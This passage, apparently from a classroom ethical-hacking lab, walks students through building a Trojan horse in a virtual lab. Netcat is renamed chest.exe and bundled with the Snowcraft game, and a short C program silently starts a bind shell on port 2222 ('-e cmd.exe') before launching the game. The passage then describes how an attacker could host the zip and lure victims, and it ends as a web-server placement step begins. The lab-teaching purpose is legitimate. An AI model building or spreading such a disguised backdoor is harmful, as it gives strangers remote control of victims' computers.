
- Internet Explorer - Security Warning
- Instructions:
- Click Install

- Installing Adobe Shockwave Player
- Instructions:
- Do not check the "Include Norton Internet Security" checkbox.
- Note: You will be bugged every 30 days to pay for an upgrade.
- Click Next

- Installation Complete
- Note:
- You should see an Installation Complete message.
| Section 4. Download Snowcraft and Netcat |

- Download snowcraft.exe
- Instructions:
- Use your WindowsVulnerable01's Internet Explorer
- Click Here To Download Snowcraft.exe

- Save snowcraft.exe
- Instructions:
- On WindowsVulnerable01
- Navigate to C:\tools


- Create a New Folder
- Instructions:
- Right Click in the white portion of the screen.
- Select New --> Folder
- Name the New Folder
- Instructions:
- Name the folder "snowcraft"
- Double Click on the "snowcraft" directory

- Create another New Folder
- Instructions:
- Right Click in the white portion of the screen.
- Select New --> Folder
- Name the New Folder
- Instructions:
- Name the folder "dir"
- Double Click on the "dir" directory


- Save snowcraft.exe
- Instructions:
- Make sure you are in C:\tools\snowcraft\dir
- Click the Save button

- Download Complete Message
- Instructions:
- Click Close
- Download netcat.exe
- Instructions:
- Use your WindowsVulnerable01's Internet Explorer
- Click Here To Download netcat.exe

- Saving netcat.exe
- Instructions:
- Navigate to C:\tools\snowcraft\dir
- Click Save

- Download complete
- Instructions:
- Click Open Folder

- Rename netcat.exe
- Instructions:
- Right Click on netcat.exe
- Select Rename
- Rename netcat.exe to chest.exe

- Verify your work
- Instructions:
- In C:\tools\snowcraft\dir
- You should have snowcraft.exe and chest.exe (f/k/a, netcat.exe)

| Section 5. Start up the CodeBlocks IDE |
- Start up your CodeBlocks IDE
- Instructions:
- Start --> All Programs --> CodeBlocks --> CodeBlocks
- Create an Empty File
- Instructions:
- File --> New --> Empty file


- Save Empty File
- Instructions:
- File --> Save file as...
- Save file
- Instructions:
- Navigate to C:\tools\snowcraft
- Name the file "snowcraft"
- Click Save

- Cut and Paste Code into the CodeBlocks IDE
- Instructions:
- Highlight the below code
- Right Click --> Copy
- Paste into the CodeBlock Window (See Below)
- Code:
- #include <stdio.h>
#include <stdlib.h>
int main ()
{
system("start /B dir\\chest.exe -d -L -p 2222 -e cmd.exe");
system("dir\\snowcraft.exe");
//return 0;
}

- Save snowcraft.cpp
- Instructions:
- File --> Save File

- Compile current file
- Instructions:
- Build --> Compile Current file
- Note:
- In the Build log tab, you will see a Build log message.
- If there are not errors, you will see a message similar to below, saying you have 0 errors.
- If you received any errors, then you cannot continue to the next step.

- Build and run
- Instructions:
- Build --> Build and run



- Build and Run Results
- Instructions:
- You should see that Snowcraft was kicked off
- Play the game if you want.
- When you get bored continue to the next step.
- Bring up task manager
- Instructions:
- Right click on bottom task bar
- Select Task Manager

- View Task Manager Processes
- Note:
- Notice chest.exe (f/k/a netcat.exe) running
- Then are Trojan Horse, snowcraft.exe is running.

- Open a Command Prompt
- Instruction:
- Start --> All Programs --> Accessories --> Command Prompt

- Let's investigate chest.exe process
- Instruction:
- tasklist | findstr chest
- tasklist is the command line equivalent to Windows Task Monitor.
- findstr is like the uniq grep command, where we are searching for chest.
- NOTE: In my case, the PID that was returned was 1212. In your case, it will be different.
- netstat -nao | findstr 1212
- netstat is being used to show all network connections.
- Then findstr search for the chest.exe PID of 1212.
- NOTE: There is a TCP port listening on 2222.
| Section 6. Bundle Instructions |
- Close out the following applications
- Instructions:
- Close the CodeBlocks IDE
- Close SnowCraft

- Close out the following applications
- Instructions:
- Start --> My Computer
- Navigate to C:\tools\snowcraft
- Delete snowcraft.cpp
- Delete snowcraft.o

- Zip up the snowcraft folder
- Instructions:
- Navigate to C:\tools
- Right Click on the snowcraft folder
- Send To --> Compressed (zipped) folder

- Congratulations
- Note:
- You should see a new file called snowcraft.zip.
- A malicious person might place this zipped file on their website, and send an email with a web link to the victim.
- Once the victim, clicks on the link, their IP address is stored in a web log.
- Then the attacker could possibly attach to that victim's IP address at port 2222.
- Pretty Scary Stuff!!!

- Open a Command Prompt
- Instruction:
- Start --> All Programs --> Accessories --> Command Prompt
- Let's investigate chest.exe process
- Instruction:
- tasklist | findstr chest
- netstat -nao | findstr 1212
- date
- echo "Your Name"
- Replace the string "Your Name" with your actual name.
- E.g., echo "John Gray"
- Instruction:
- Do a PrtScn
- Paste into a word document
- Upload to Moodle.
3rd - Step Placing the Trojan Horse on a Web Server

| Section 1. Start Up BackTrack5R1 |

- Start Up BackTrack5R1.
- Instructions:
- Start Up your VMware Player
- Play virtual machine
- Login to BackTrack
- Instructions:
- Login: root
- Password: toor or <whatever you changed it to>.
